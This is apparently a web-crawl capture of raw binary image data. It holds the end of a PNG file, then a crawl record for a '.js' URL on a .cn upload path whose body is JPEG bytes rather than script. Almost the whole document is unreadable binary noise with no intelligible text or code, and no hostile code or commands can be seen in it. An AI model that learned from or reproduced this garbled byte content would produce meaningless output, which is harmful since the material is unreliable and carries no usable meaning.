�=hWo/^�x��_�4�ĜJtf�L�<`�� �;�bbE���(B�V��%y���m	иF�pg�,x���abŴ+��h�� ym�T�ѱȤNj�D'�^n�ՙoA�@7׽��t������t��p3H�T��"@�ק��G�(�H���f�v����W,��ae�ݬ���	���N>��%V�� ܹcy=�q�@��9��=Qb�� H��T�A��"�P�%�3J5��t~���W{-��s�3ƨ�1"�B���0����o1;Nƾ+P�w`i���Ǥ������L~���[0iDE��'V�&\���4�psB{��7ҫL��� ��|!$V�& $�{H�4���g�K����TF!:�?i{S��b�4X@���A�"�Q����'���GYR|)�5��͇� �z��nx����*�C��~�3��mf�NaG'f>_����� J���Ә��P�S�㊃�Yt�k$��n�*�?o��q&��iz����=h�1Ҏ�`� �� @(C��?��sL���N��'��>��`N�
2� �h*������|d��$�Du�g{�2��CO�������'CA��Q��C��� �L\֌�@�s����~���R�M0i����Me�)��"�<�½K4M׿nn����a�E�[ �D��f�O���a��ess�"pڡ��~$�1��sH^�:�=��9�C�y�z��`x86FzQYR���������_����q�1�H|'�Q��������X:�i� @�*�	�^(M��0,A�H}?'�=%��F  ��)�/�`2
�~JGEQJ=?����edp��2"0cD�E:�s��)r ��͈#�O�9�P(�s��4���<) 2�9�^�VK�hY1B��7&����tO �@��W��cEAp➮�� <;�X�*�?���0	�
�5=�C�K0�&�����9� �w�_mmnE�<�&�aN�w�ѱ�]ʊ� ��bΰ�G~�/Xc]GNy)+~Z/k��[���C���_��u�O�� 20Y�c=ˠ��2iųg�  �ЫW��g���89���JbN�����Ӫ��ѭ���/-�a>:�M��~�iS	�R��������:i�S��:_olMtW�� �q`+
 ���t#��qǪ!�L�y� ��M �`3BuY��#X�*�+��H�� �}�\h�Ȱ�{~��ğߝ�>�µ�U( 0Q�����P$�l��uhf(~ʢ�%S x$�N���"��>5&:����{L`=�p:�T �*e�b8���A��|�ڊ�u�kP)X�4��w�s�2P��8�8 �F��4��A�z��4,L�� W��M��QD��w �pm�}��}& :�\��H��t<K ��u�h�C90� �~ h�> �� ?� p���>	`R3w�̈;��aƜ�O�S�Nj�0)��H�a� �˫�i  }��h�1E�R�d�96C��� d8��0L�| �3���!�
@� ��*�51D�B��Y Ru�˾? �k�r _��j`+>�D p#d���n\�ౠ�<�ނ�f
 /
�l�st�:=vB��q+@ � <B&���}o�?�����g ���%���(14����3t��Ң�0� �m� �1z��7bj������亥#d ƛZS�/_�O���s�K328Q�f�3 �B 2m ��cE��1�"����D}��<�C�t�Ͽ�5^��9��g@~���L �U� �����м5� �9��a��b�/h�� ���6� |�A7���n��js� 2gjb�kb�_�튱L�ۯd;7L��	��h&��h�k�ҍ�Q}<�e_ pW���Ӑ��L(��h4�ݭ�pc�s��X= �5���>�ߚ�N�a �����r%�E��%�"5`����ޓ�O$�ЄL.����0��� :7�R�4��=8| �n��p� h�jj9�x�ܽ���P��j~� &s�w�B�b�ITC�j��o-f;E�B���Ga�݊5�|>�|	C?:�L�Q��ðq��b2f�=Af�?�(@�Ƨ�o
 �P���� ��t�̏j�a��U���4�\����u? 0E�2c����N�&7B6���@�[�a�=$�����@���,��~~ρK�Z�\�Xq/�0(6�;hF� ⫱����H�T�A�P7�z b� 
7�f ��}����-��=	���Ј2�߆giT3�ye��_�p�e�L`�Ŧ�\�/��W�c=�2 ��u��0w�������D��Z8
h�j�z�ou 
7�fv,臎�J"�[!��t.�+����"�����V�p���ʰ�I��)!8\/�$ߊ�O^�t��āB2,�X����k�n.�	G���M�΃�]�8=�'@�	�yn]f`���X������@�F�W����5&�i&�N����k�4���>���w.�T�+��֘�v�ᑍQG(�??��\��E��_ ~ݖ�4@��{�BhZrC�B�:�U���̰ �.ON�*`X�L��|�5ܖ>iý>�=*��Cu�w�����?������o��[�x�FiТWc<@�s�b�&CX��D:���k��b���-|�mbE���r��o��)�+�}<h����� ��;S�>,���0�4`;T
�f�p-��-D`��0��u���)�t?E�N��0�f��e.�y$��5���(c��O�`�RO�kx���8?
@6٩{��8|-e��t�&�a��Qy����5[��@�Ɓ[����X�&��1Q���r7<=��,�Ć���;#��S��~�hc��<
@��V5J	Aq(���t{	^�� [����q9A��l���(OQ½�0��	  ���?Ab�H���c�rG����L�`���=��M^[����F1��8�z*Sۡ
t�v�tb<� p�ː�`�10��@*S��>���]��_h�Aw�P�^���3Q~���#f�Ҋ$I�r�$'�h������?��ҟ��h��aB5�i�
@b~IN�=�z:� ���Cw��Q݃LPCv�,�e9I�"I}��wY��~�9���R��B�D ��?��.`���A��\�F?���8W���i2X�8�T��ۃ�j��l������l�Z��%k�߁3����F�hMr�U��G�0-�*���r�k6���]��m윞�4\xY�ӝ�k�k���6���a�ڊp�ӕ'lXv�iKf�8r� ���I����\�ie�-#���d,�EIt�tւ�l�UA,ٸ��;��W�,8�X�H�
?���@�1� �7�R�*�;�$	}S�ֹ$���T����E�nU�o�����h�s���Z© �@~�*�p�U�o��;��tZR΀��`S���
���$�Z>�@0�|�OϠ�_��MK�J`m HF�eY�i�VIT�&v9a����b��h�Z�FRn�ផ�?[*�hK��2��$���uJ�~_JK  "P��$���`�U�69�s$���x1�}�弛C ]{��F�}R� -V�L��h5�ݳ�5����(�$V]�LP�>����~�jW�̪_˲��8����"���A�V��V��+�#�Xm�Jb����\ׅ&|��e�a�UA-�O $K�U�d0r��p f��(��X��k��{�x�f+�g5���}l  ,[܎��R1]�*��#�<J���2|��$�J�,v��m$�������)|ҋ���i������d���a:xA������Nw  VQY��eۅ�W$	E�F�b�ZTZ*
 
?$~X���1�� H�yH��x.���"���P����NK��R) T>�A����,	���%ET$A�Ze!�+�
Ey`�\�| ?$~�g�Ajc�J�Ο$Ie{`d��/�e�m�,J��
��f�%%A���(A�S$�jE4⵪6v θ��K�� Ћ_s�@��]lV!���K��Sί߲l�"W�
T	���_�ݙ��B��I����P�%%[E$�% �}�*��	$�V��"��~�*JB�(	�"*�Rᨸ��90�$�ʲ,�JZ�7\�e�jV�ӝ��ADiE�i�*��6��| ?�k� V�S!.(]-�jU)�[��s uh�X�-U��������;!�Rx�jU�*���Z��rv����p��C6�0 ��?�w����-�n�lYDZL�\��T��u�o$���;XA�7�^<����}{d�b���
��H��技{6q�IEA���i�*�dh�6��[� �
?X=���߇����V ��2r!��3b�����̸l�B �L)ᄥ�6�������� ��͢����P�2=�@  �y~��������*�!�.��~2 t�,
�l	C	`����2��iI��� � ���!��ag�-� "�G b�@�
 Ehɪl���RQV!h����0!���q���, #$�� @�<��8 ������*D;����l@e�
q*U�F*t&(B�B��f�\��\i�[�/�f��BJl񌕓\�F ����   �J�dr	HR @���j@���-����"Vq�d�ʦC
�����7�t���AI ؁�AV�۳�-�j�7��)��@�p*T�"�H˧k��B4�jMW��Y�[tm�7"�lӲ�z@u��Q���#����A����"VMpB-���)Hb	��w� 0�F�G'�Ѭ2b����M���j�ų���+��j�υ\�4�F�
�I�������l�:%�}1p����`.��M�! ���;]�>M���BC6A�.hH��]
�S���+�� �ҙ�b�@P�&��)UH���QK�((�N9����`�D)$諤-�+*�*S�DE*��+~���c�(���*#��-A&�(�V��RZ�g/t˒XjH�8��Ln	�-_�߷� �+��z��s*	]U�>܂�떄S��V���$U[��*��%BcI5QL| �E�J��.v�*r��S�E�7�M_�B %q"����2�n_MU5Ϻͦ%��f�la�Q�ʶ�ABճf��r�!���p�V��mԵZ]WE]�E�	,)���a��8��5�b�F�(�fC�ǣ�����;�xL�)Y�����	|��v��P����]�4�=[�Srm�vyW8�u_[c��g(�����j{C�y��0�����8��U��i�c<Џ���M�X�]C���q�Ck���k�L6�gf��/���7��-�>W�_������c��x��l���Ï/_��wJߚ��^�|��S��l�H��0�*    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/3f037efe-fd21-46fe-a328-896b9d7bcbd9.js
body_size: 91817
content:
���� JFIF  � �  �� C 
	

�� C��  U" ��             ��              ��    ���s:���T�Z�j�2.��@8U0�-c ���VE e��)h�x�`��9�u���OΟ�:���|��W�Jr�ϟN{���;u�]8w����.�(n9�PR�J��U��`�����@������x���͞\lZ����~��m.��8ֽ�x5�>�|n��}����~���6���~+�p���f�}�^sChi�A�̡���H. �B]XB��IK (��7 Iv
 pj�q��+�����y?�D~z�y�+�NC��]��:t��v:��:�n�_gWFt�Wz��*�'.AK�	r\�X^����C.�I�}�I������K2A�zWme�x�:��^����=\�=����}�� ,�?V�U�6.#�F=���6ꨑUX.�7r��IwV�!������P.��beA�u �]"��Vޏ+��>s�c���K��ysl�s�O+���zS̷#I�7s�z�����2�t�~r���9%��A.@��,���窮qXQ0�Q=,K`Y�4�ȕ�4D�Ő=�,:9Ek�����}�=��>�o�t�}�g�=� SeD���ٛ�2�@�U��Ņ�X���,ҹ,u$	*ӒA˨*ʈ�(%]*����}W�>g�|G��Q�*N]9�r�疋�	���{�c��'����	.����=ʁu"e*ԀUPS�����-��`�5�(�[E0e��@�1�ZY��ؖ0�]IR�'�:��4-t��Oc�������c���	�Ӟ���v��1��]Zwub�,,��d"��(1*"�lw*ʰ�@�Aԑ:��|쏗��I���������Q�I���0<[=��v��DX�ѫݳ�q̕r�.�����|�|��lƖB���#I����v�F'e���2��mF�X�6�I�Q��cp��,�����>�x�ͷ�����pcG`Av6uav�������J�I \�*�Ir��TD�@5b��:�X���q^�f�a�l��M�Ch&8w����=u'��ѹ:��rHu$�V��|蟚󘓎�V���i���:N����cϛVw5k�Y���&^����Yu�z��>�/.�7.ʗ3��5������L�bA��2Y�����bDUWVci\���r�\�$��$	WAB@�\~�"k�D ��t��� t(�(N�-��1�s2���
�u{a.�.�"X���_��2��.<J���MV�m4�VіW�hPUR2�K�!�٠��E�:�z#�v�#&N�p N�Vw�������Zr��al�0�lEc`v6#�&K����H$�$�H��U��j���s M�R���Y��@3�R�1�#��3hf�d�H+���oK���� �HȕՓ�>k#���ߠ�7��i�����q8���Hʡj�褝T4S��^�x�=�N�sZ�.�f�rH��]t� K�	u�wP
ęd0��D%����@+� �P.TE�%R(Ec����Y@qG�Йy�.�Xť�Nd�&�퍕X]�E|��4#�Xv ����&�]hח�����p?sC������g^��}9��!S(���iӁ�-f��s�BQ�浺N![3�^��3H����%*�]@�P.����Wu@Qjk@�8}�|�1?Zoȍ?�ϓ�>�_6�׼�-�+�jd�ImI-JN��b�)W9lr"�Ip\����\�z�jC����\:Q�tc%߉�������~���\�=Z��>�2t[���1!��g;^7����>/?c&�r�fWu4�
Fľ���?f��nv�t3�Н|�ߡp*h�� BJ�t�ʱI(w*T���'��� 3͈�'�Pt�-	v'?Rz������Ӭt�q�tg�����W���i����v[n�&�S;:�qD��"`W4b2��-6��c�k��b��.�8�׶KwG!���^���'���Ȏ~߭n̶C�sC�A8J���4t���f,�5�����b�����*��6����#PVۙ�&��Bܤ�7,���~m`�r��SN�����+��R�_%����D�Ф���=v�&zq��3�Ev����6ϻ|����fG>��ߞ��߇��3Pͣ)x之���uc�:E�9r�VQ���V{�f]]HwO)��\@��/�y�-K�͇ݮv��)Q��r]XuE a�)ZĞo��(��� ?��/3������f��9����hS�2���Ҋ�zT���$�iuc� �N
�x�Zs�������K���3�5u�I��`��dؘj��'^��<�7���/�l�~^���i����WӾF�������6\�Mܰ�*@�*�Q.� �q: <q�����;;z9�`r���B�ی����6����-��9�o�^-��j��6GJ�\��e�ה���|��8c�����l��s�c%��d���n��"_|�o���������<�g���<��l��Z�%�/P3���H�z}o�ٹӮ�k\��]�;a�^�}u��}I��'�]�^[�4����m:4�rQRcr� *�D�GC jйc�@�����6�r&��|ނS���G��Odo)>�ݜ�=Jct@(՜2�|�Ͽ��s�3���K�Қ�fu9��Q���ԟ��}�|�=w�ۙ[/N���nb�ǧ��|�A�9s}*H��|~W���2!P����)�38�a�*5��tfǪ>�=��!ٞ�i��u�BDm*>�sMl�>w����_�����[9g�}�������>����&BbʗTT
nXз/���.�Z�l�0&��'�����q9ݮ\��Ӽn��O�xM���W?V=�����4��X���OC�ϕo�CX���+�)��q����<N�a��-��=���%]���g�
>i�٪M�	 8�>;ʒȂP��v�*�mBJ���r���O��v��F֭¶��,�Lv'p6��]"٣�tj��y�y�gӱ�|ok��_@�GZ���hnDU ��-�	SӖ�������v�RR�����ŝs��)D����[QIv9� �'��<�����"�5���^��*��Y�9O?�ȥ���y�c��ꓯ���h'�|�=�N��A�ּ� {�~b��1(�j0*EXF(��F��z� 5�n���y�߳6�Lh1������$`�V�L;x��>Uza�|^����dDͨ�������]´��. �0jN��T�??[^,�3f������G?m)�=�V�e��7���60ϋ~X���<٭s���>y�tt.pWNg�O���iѴ���Z�q�\&�X{�C��P���zO���y;�g���N�%N���o�~k�<�%g�����E���Y��<���߬�z,��jF��ѣ;Z��:���C.���4vS�|N�'����z+��~癲��i���I�=M���^�5wz���U]ITT�	�kN��eɻ/f�%�eY�����8W7�ϛ���#Y��*�1ey=�N48jF�'���Lk������F���݊қ�����rq�<��󺘧N^��O.������*���f�Tt�<�����ߠ>�Q� ���`66���5�����v��{6jͪm�S�C)h��9�ړ���ю>W��}����4�:%��]��э���sna�NF�GTT��ԋS�7��O7^�W/�i�WĎe�!?T�� 2��^��ϟ���@iN�qa8�[�Rtf�B����klgO �y���ě��ï����;f�������y��t��� `����D����l/�o%�|;T7SR��$�(��Ww��Ok���0�ۣ3�keN>]���oU� \�[�'���uGh1���ʮ�O�]�$j�{ �m4���x�8et� ܱ���HҘ�� ������wϜ!��lo�� =��z;GU��LF�f�r�#�� �+G��C/-�Y-�)�'�1��z��`��yy}6���>��0���o��z}�)���I!|���<� ��D�z�,r�3*�!	U���B���(��u�]\;u����t�� �A&�N��qH}M<g��l���gG6�[���>0�R�y��Z5E���d�CuaTT�#J�����|�y�+��0[�@7I׷�ۓ��	���$�[h(���k��|Ź��i@F2(�T���C��:+"h�eW��􆡾g���?�U��/F͜����� N�C�UO���=��J�������c/"&dUtĂK�� \��<�vo���]�;v�^k��Snv+;���G��
��������!l�-�5qv��t�M�ּ��}e۾k�� ��J׋��ˌ��xq/Mg�v�0ސ�_�'�f8 U9���K�4�z\����ߖ}?>��c��������Y���f�m�A6��p4NНNZՕ�r����>��۩���'�_W઒CnY����o���3�Nn��.ug_*���S��φD!D$W e���M������{�����3���˼�O'=y���������X���y=eigV�#۝�k˶k���jkjtO5����j��Yrz���庳��9z�6��E���d7�~}��Ğ\e�o�h����;�������s���\[�>���c�Kn� 7���:�>�~Ca��,���`9�hC���No�C�O�����>e��#�/˲5	Kh�!����Z�S<��KEm����d���!˜�T�J����N��x��k����6�W�V} |~�o��uwu���&̷3�tP�)o�9)۝�tS�k����f���˥ܽsѿ���ݞ��yoR���ԳKNg;#�%!>�s^�+�_x��_�Ϧ�Nnf��:�S�t�;n�g�s�
��]9�OnGO�T�x�{[��vv��s�2,^jkMjX&�*����ʽ_���8�� 9�o�zd������ߤ㌈�M�T���|��_�i���K�:�WU�5�`z�Y��w�gI�ߞ��P3����OL�'4�ձ�uQ�L��ǋ����й�mQJP�FΆ.�۾a����~�����������<���:cI�O�߉^�pur�ͽ75�i��D妔�&�į���I�R�F�ܧr울B�TM����u�anu��\-�˧l��_����� �}O�הܽ��l k�szv�Ì�%:5L1���7诇�}��5Q�QI 4�a���_K���F-�u�ni�n���5��Z��q)���/ǵ5�76��� h@�K���<�^��w_����8
�|���=
�����r��d���.�!��h.�hCP53Y���p�`�w���K��cEМ�%�W,W_�����ȧ9�+U��	Ѿ	�޳�^#����Ϧ�u�Q%���þ����J��=:�KZb���Y��v�a�����Hհ/=����� m�n��)�i�h4��C5�њ�6�.C��N��N�h�z�y�ۻ��y��H���n��wLi�Sr��;fs2&o�Ы-	TeB j�LF�*�EcGJ���5<���r���3CE3��I܅5n&o^z;��gC!tsh��-���>>r��5��� �N���3$�������qJϟ�R������[�*�� 1���5NOW�����:���ÿN�0�����A�[�:�KI	ԡq�W�.j�%��tb�H�H���ε�Ǯ�~-|��"��6,t1\A�
gA&ʮ�Ut��wumX2�s�`E�'�����-1�r��M�ƙc话�[�:s�:�j�-��a��2(����yg�2���0����ن���톭lT�ڥ_8����8ԽX��X�ʗ�H�5�ԫc�us�gi˧����Zt�ͽ�^'�mA�lc���i(����dڀ�lˡ�[פ��K��x���jMª�J�1�&�%[��I��*X@eL��Y�HEf�U������?����c�=N�~�k�iV��R�'��� 韓��bSHR�_g�����~�K�3/FHӡ���#?��C��>6�#`%�U��lݎ?O-���2��?3����W3���kAgh���涞g؆��j�D����cm��m�$����V}f��r�X��*&�M��$2b��X����D�]�&�,I���d�+ܾf��9�n��Fx:�F��w�{��\�vD��/:�����R�8��9N�R���C�$����R��ϕ쎱�tz��1
jҠj�eL�jى�^���������W�Ӈw?��Wӊ�6Y:�o���z*����Q��ֲ�m:,���M&%�Wb��2��s�/����q�w/=�s���'�;�3�2¦���2��&�TUc�7\�/L$+â�ɪe�Qٵcvf׶��tr�եO:�o�>�����g[�����4�?~��oM�D:�r��A�%�o��p�� �dzZ����!�Zu�C�?�	��N��g��]�����8�u�N�]M��{<އkG+`��]H��1L�+��:&�H\�O8aɯ0��Fzt|�w�뛏+�դ-�C���#5wEQ鋇�P�p�5{K��Tyow-��!م��Q����ӫ.����~R��Y��^��9)~�}V�q:�(�7F}J$u�.s�=P.��d/�� �|Ug�5�)*:֝X@`�F��nR%���������tu=?��������ON�!eL:*L!1]հA�Ҳ�@cͯ(�Br�Y5��?.�	z[����6�q�*aBj])uaP�w����~p�xt�TJ�Y��0%O~gT�ՋV�nяWG#HH��<�����ԙ�<� ��+ߥ�R{9:��6�
�Ι���>>�K���~2���U�v$"b��ܡ��I,l`fC����;*�Kj5������^׻�t�����l����t�*:�:*U.�BB4)�\�sKJ���0��:�Ϡ�:f��Ǽ�="��U�NIi�Vr9.�c��V{�:*�
��K�j\���d4桢ӧ�2ٯ��}�Co3:��W������u���z~�6�N����>L\�G�o�!��3u�w��� `�/��NX�`�� ��ƈt ��Z2��h=��g��I��qt�j����֧5�ސi:5c~����ͤ%j�� 1)z>]x��@c��:�o)����i��죧�h�I�U�V���*@�0>�e��a���H�ʶ\�h�X�U&d��-�f}-:rh����y�1I��?H|O7�x~����4t1c*8����p|l�>.NZ3�z6#�v����#%��1�V�)����V��v�Ǵ�+ߟK�V��9ݎ��y��ru�������2Τ���$4�$n��W��Yh��ʁ/H�y?Y�o3��:�&tC��N�YE%�I6��YH��"�]2����wu*n�A%VBHcmhvw9ӣ3��o��p���'G�>��e>3�~C�s�ܬAl��:�W�����GU|�U�%1����������n4�)���hCb�QD&Đ��n�=:��x�^���Zu1ڐ�2�së���uv�\���zM�tsu,jScF��ǃ?=TyP#B���%.���nH����]XB���m��"��wR@�ܨ2��U�S
�tAl9.r�}�܇VO~w8��=.�ϛ����ߙ�SAT������\���q��ל:�H�_�=ϋ�lWs��.�&�H��E�{�:���ޭ��j^��hV���h�kV�3���;��"�O&k�o
J�%T�rl��L�g�]�my�d+��sh�h[j
�]Z!Q2utİ�z�UykR�WR���r����f�7p��Y[TVaG	�p5�k�5-�������IuN|r~~~�@�<S=|t^*���i�7BEr�wB4�ǁ�g�'���9�&����AhӘ �|���{�tj�+~=�t-f�|ѽni�[o79.���[�z�Z�>e2aҨt�	�tR���.-�2֥��ū������6��Qd$TT��B�b��˗��WTB*���
�
��T1 a�)YFR+ ��Ʃ�1�c��;�-;p��.��Y'��\kǝY|ɝ�#u�Nr}�+Dfe�r>/�o��|�C�H4�0Ҷ������g=��:�Cp9Y�65mi�[jշ\��t���7ᫎ�7y^\�`��
��ISB+M���Z<� W�+�v��-�qwD��Ѧl�|�����D���Q��R`%B��Mp� �&6PdŲ�أ��Y��,k10��i��Z���lǳLz�Vc$��x�)�
 ˠ����>����O;vN)QP�T{��{g�jُJ�l�Cз*6�
kTѵ��,r�r�%�f�4�.MJ�U���y���y��e�x��\��ņ��|��3t{��B��L�����G<��u+�tMIp*�&�dL��ܼ��LWk���0;�1&Q�LD�0cƘ�h���ɯL:�$�@�@�S�$��t3ZS���V?�z1�hmHkߋ�/������7�cZ24S(�&
7)�9��,h���hbݶw.*�R��r:�������S���~O�c�r�u��4��,��e.{w5�mn�i�@O���Y6R�.[.BEQX�'L��T��H���jS16��d�^fbU$Bm[ �fCX��K�=�j����$�$�<uT�	PB�Rt�g}o��^���qjHҜ�}G��q}�>�7e��n�Y��)��մ�=�i�\[R�Z^�cr�uw"�LK�>�'b���������"���ǻLZ�~�Gگ2��9��F'��rȲ�s.X]�N�Z!х�ܱ����-�נAo�q�� 1� �i�	�K��F��o.���$�$���kѢ���@gӝ�G��=�K����e�ݕl�g���5׵oê�^w
�Hcc#V֩�s��M!��j�t�Ӿ'WIiИ�"c�5�HF��t�T_��8?fN���\���M��z�;����j\�n�p��gD��MM� �1�FJۑ͚Υ�[	a����[)1�m��9t�]�-��II�¯H�PuV���S�/��܂~s���l0�j->� ��Aϡ�S-���!����#V֥����RM[�ѧ6�r*!D�2�ET&)�m9&��Ҋ���4G��2uޞxDW��\����!]�����C(H�P�8�q�-b���ڌ��e���.��1�c�1l���Y�kڇkɪ��M|�HH��2TR-5&�+5�|��q��o�|5�0���~��ߡ��r�-�I��"w*��*cR��vw1�S�X�>���21*@ˤ䔪U��>����2�'3�*Ӗ�N��Z�� ��\+)��U�*!YBE��B�
+ �"�ȩq���(aL`��3,�x���Sk�XŰ�c�1n�n����C�4���H�
.�Ȩ_�μ�<��'o�xr锁�K z=���>�mF%��2VUu"�*&�(��(���x�5���?H���t*�j��EI(t%H���^����^�t�+���^��t�_jwW$<�m���P��$��҇LvaGl@�\��
�SAD�j�,E���%�a���[cR֜�4Lj��rm[+6����˩�I I x��T9U4�G���Y���������p����xdٗ����<�oݍV;��e�K�䐫b�6��jZ��͡�t��q��uA�UR��J�r������� ���^/���=�����������W�vqc���8ꋢ�xti��l�e�wAD �=k�GCE�b�M�Y4|~�2�C�橠֩���:���P���S�׏c�AI x��QQP��b��e��_K��|��f����7�:8�u�fN�}=e�Yl#u��%�Cl�b�zt�g���S�	v��:]�1�S������E����_q��N�~���>�j~���� W~oo3n�Y2���02NT��QͰ�sL�@m*��X���Y��n���'N=������9�5F'1-r�-��tg}GSg?y�rAI x5ڽ#f�Zs�:s��z>7���vsa�o/���ס��*����#[SU��WY�*�Cwad&�02z�6�V�7Bt9q���)z�,��Y��b\��A�˨���&M>o�r�>��E+x�	�9�֕���<��?W���}���u��{��s�E|}(�L��5�E&���G�OnP��خ}�F�����f=:��s�5�cMj[Y���y�:<Γ�)"RH<��VA�#R�#�a�ǫ7�ޔhV;e�zB�t����mK`g�QHҪ�(AEd�h��cס�9l"s �b�%���'�=�U7���G����77wHyuu?J�z>����6ם�Ԫ2�5W��3���=�@�;д����z�x́�O�����eN��@��v�!��eCg�orP�-��)�5�:���뎇S��|͒)�@����J¥Gc%�����L���j\ң7�ǯY!��r.�XĬ��f8�֭��1�h�KNu:���iV�\�wD���p���{�_�|�W��=;y���S����cs�k�����Lf�0��P6��N����q�ʽ��r�Y�^�G@{X:L""���������ڧ뙰L�10�U.vwV{z�n���NrH=�^����2�r�k�)��}0��&�S١L�Ϊ�i.�j��18c��h�-��D���^E|⣳��V��y:��y-~���x�G�;3������X��Tԩ�*Lh�(�-TыTd���4�ؚ��i���O�����Ǟ�����vo���ƛ`nN�7F]:硂ƥ�1�kn6n��ן�y�N*��J(,^RU�E5����y~��62Ʈ��)]IEYQ���5G��&SM,�#���w��\ΧCh��z�v�6�+P�欂��r�䨋�&�]K�puE%�@�*XQɠ����É�dMt�B��5��_=��{����j58&S*!¥L��:\�T�+�@F��ճ��Lz}^�ϮI3�ű^�cPH��E�H���>77F 5�w�J��3�;�.�5#TF$�0jd�`��kX�3��Y����z��д�18�!�����U˺�WR�K��U."����0��\�0�XC�V1��������t�4�}*ʭ�5�eAt���a��$�;Z��r�N��8����x5�}=|�zs��חW����e��*�TQ�2_�Gw��ޡ!æ�L��Ri6BSl0d��fb�i�x�E �����76�cS��jb��(��%���A]����D��'E Iq

��ݦ0�]K�ݲ�D*���
�i�6��Z-�"��b��M8ۜ��FB|��e�^�=�Z��t����P)^�\z����Ӷ[l��u�Z�lL_���ܕ禩uJ�6fVl��.�����e�Ǚ�.����9[X�!�ڻAX�Վ]A��b������]�h�(��`�+ ���(����#,k�Zj&�`�4m��#l�U�:B,���H���1GY�*\|����P�Ά ��5���f��9�(�L�����,�	�����Պ��y�%��MZG@���8:�K��g�4�;Jq�����ة�5ll�I�r�r]�%R�w��
�0�u.�6P�ӫ+@C�8�����Ʉ��j��VD`,�5l���2͵���� ����$�����%��j��
���!�:Fp,aʖ�T��b�����q�/~}��9�1��Ԗ0��vL��qE.�'E��'W
����H��aeDr�eDՔ"j�����YX��ÀP���+$��X��c2� �0+��FM�#ҧ[/(�7nk�������OP]�A��2\'�s:M�QeD#�I��@�*�ܒ'.�p�Uo�*����>��jcLm���5��ݲ]�TVU#\a��IX�6�[ �HVbNH��l�.�*!���Z���l
T��]�	$T��B��P�Ed� ��.2*�nhZRo����R��i��GG:Ӌ{qOUB��p>w���l�sa!��QK��Z����UM�Uz�g �g��[勡�Օ�Q0�0�*K�Wp�$+��#TG�v�ʜj16�ܲҠ�\���� ������c�4�b�zř��BL�%��D6���g���'�H^���\~E��w��W��.Q~��o�{nž�Aӵ�"�������.5ۖ����
����#�J����b����gU.��V%d:;4F�UZ�J�u�"�ERW	���J�%]�i���*1YU���R�,ih�����B�Di����Die�
̚e����K��h� "��؄ө�G�3��O5j����y���Q��{�1\����X�ίO�|���a�����	�2h�;|�����1оL�M�i�fu��J������#�7�png�\%r�GIOB2/;5��`�l�h�HF@NJT�b�(wciܢe��&`T���H��eEJ�@u����t�y�V��Z�D�mM�2���K���*	�T(eaVPa�؅F�&����k1V�J��x���\~���;����,L}[f�n���������c��W�����/�XY�*T�U�p��v_?ʊ�����F;(B�#,�һ�a�Z
$t4Av± "rD$�!*�!&Ȅ�յ%؄[C���Y�p͙�W����ĝCmv*�R�wca%��R�l�a���b�N�$]��Dz�.�NmE�[y�-��8_��fҫI3n
yN���d虩g>K���B�jr��W��qe�/�yg���J���ɐ�����b
 �p$�ac+��!�"h�
��f�ʊ���;h�lE!T�2�g���_�oO�ifG��uI��GC`d�L�3h�Tl`&������ %mP�0aD$��Q�i���)�	]�c��Z���Hjl���K�~0�I�)�$�sJl�R��u��ӝ'�y���w��S�'	��@���V@B)D��!Y	0�Iɐ�Fk*Gum	0��� &��m]Յ��׏�I�4��2�6p�Wx�b����;��0�C:��T��-A����-ř���4�dU�#�����9�Δ�N�p�+��;�N�8�Z�'T�y�;��k���.^�v���O@��:28Z	1d�$]؊�
Z��!��ғ\����T,ZW���y�/P^cXw��{-ӭd� +�K7$`t�T�U��m���&K e���d�T&�:b<�#�q֞o���W6j�s�׫|�%�Ťe�z���>�ҹy}������i��o��ςg��?�����sOQ"vF甾�%��u�+�W�B|[�*k��̚����G��OoO��K�.��mϢ �q�g�?���p<�3�)nhJ'��E7*������@J���<����-��9�L�[Z�-h���K a���Q��Y�;�V$��F�@����Ɩ4�ESK}MrO~e|�y��v�m��G;~<����g9��z��=w���p;��r&�G7����]��
�Z:�}8s�'��^�&ܽ,��X�e�H����#{s�K�t�9��	�.�Fk|�J��ѡ%4�]��k5%R܍�
����0�:����E>'�u��wEi��M;o��}!�zt��K���1���	�bM\��A�����kC3���l�%�ǧΝ{nPv�%��52�� z�-���\��=&��Κx� ��YL�]���a��s��חz5�.�l��o�J緻����2Y��q�TP0/�a�c_  ×���O,3���`��G!�h� �KjU�I,$�E�Aܸ;�QƖ�4�n�����,�WG��>���:ٜ��4O$��ʃ�mI#*�E���jvw�t�Izy����z����bҜw!re�h�959����p�#DhJў�W�O>�3n��΋cr��}|�4�*�o?�}���"��\�$�$�$�$��c::�cߎ+�o���z$g~G�̟�~��Ld���E�B4Z���'5V,"Y��m2�b86�!��dN-�Vl�!U��! ����a�c�'���K*GbL�#RH`i�FW������'�Nw��Wc�ǎ�l������{1�kVmJ�~���f�ۚ�=��9�z�^n�ɑ�2H,@�� ���\	$	*�I�Q���J�`�9&�j΋IZ�U�͎���w����u1E��zmf�܌�E�D��R�cc(1���eQ	Yz6���G�j��v%�n7���6�JIu5w69-i�I�����:������F�ѡcד=W����B�>����������I�weғ�ZRJ�$	R��X@5�$�[RйVU���3����:s�5cџ&�����Q�dK�z�����ͭzż9:�y��L��%�^���m�����꒹#w*��2Q	���.�c2�2�,#�v=5��)��e%)$!$��GaM��ɻ���mӏOO3�j3c��p�_K��LQ�]]�6����Ά+t�bӗEV�$̒�C�� �U�S��$
�@��r��պ���HE7j4�e1�Ě�;"�ΝY�!m%S�yCP�ɟ�\^�9ߝ~�1n���i���m�%��ơ����=��R\D�|n����'�ն.�ZB��8k��9ê�4���W�p�G9�ɳ\�k�^_K���6e�=\�
�gC�Ҭ���tbzK��6�Z�\̫S���@�T �<"� r@�z��)N� ��
b��U�x�L˳8�`YY�;���f�@~} �9��n\0�
jH�'b����5�~T�>o�NWռ/�Q �I������U����/[$S�c٤h �s� (lmb,��mE_D-���.�wk���BCQ�����v��iiǥU�t�=W5�;Tt�V�n�{n�r�b@�L$�*��K@��.��[P�8Aq�����-l��/D�欫j�5�T�a�����.��h��{f������,(�i`�	��C9a�,�����y����a�\X�h,�T�Y�);��q��T�I�"�^�2zF)V�^�>���u�[X��w7cuf�s�e�rz�m�VZ�K��nq]B['	�NP�BA%P�u@� I I !� 9 d���	'V�juڊnf %ᦲ[��6m��F�#6=���4!��R��:4���WSKm*LeKYK~}���,KںYc�1���k���0�����U�t�H�u���=ie���^μ���K�9>�@:� l�j��\�b�3k��r�
